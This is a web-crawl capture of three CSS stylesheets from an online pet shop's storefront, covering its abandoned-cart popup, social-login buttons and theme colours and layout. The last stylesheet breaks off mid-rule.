

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2267
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 314
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 4717
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #777; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Karla', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background: #dedede; color: #2e2e2e; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus { background: #333; color: #fff; } #wrapper .breadcrumb { padding-top: 0.71429rem; padding-bottom: 0.71429rem; margin-top: -1.07143rem; margin-bottom: 1.07143rem; font-size: 0.85714rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2 { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before { border-top-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.78571rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #777; background: #f8f8f8; border-bottom: none 1px; padding-top: 0.57143rem; padding-bottom: 0.57143rem; font-size: 0.85714rem; } #header .header-nav a { color: #777; } #header .header-nav a:hover { color: #333; } #header .header-nav .social-links._topbar { font-size: 1rem; } .header-top { padding-top: 1.78571rem; padding-bottom: 1.78571rem; color: #777; } .header-top a:not(.btn):not(.nav-link) { color: #777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.42857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.35714rem; padding-bottom: 0.35714rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.21429rem; max-width: 14.28571rem; color: #000; padding-left: 1.07143rem; padding-right: 1.07143rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #000; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.03571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.21429rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #000; color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.57143rem; max-height: 1.57143rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.71429rem; padding-right: 0.71429rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #df12ba; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .slick-products-carousel { margin: 0rem; } .slick-products-carousel .slick-list { padding: 0rem; } .slick-products-carousel .product-carousel { padding: 0rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .btn-product-list { padding: 0.53571rem 1.07143rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price { font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 1.07143rem; padding-bottom: 1.07143rem; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.57143rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.35714rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited { color: #333; } #footer-container-first { border-top: none 1px; padding-top: 2.14286rem; padding-bottom: 2.14286rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.85714rem; padding-bottom: 1.85714rem; color: #777; } #footer-container-main a { color: #777; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #fff; padding-top: 1.42857rem; padding-bottom: 1.42857rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > 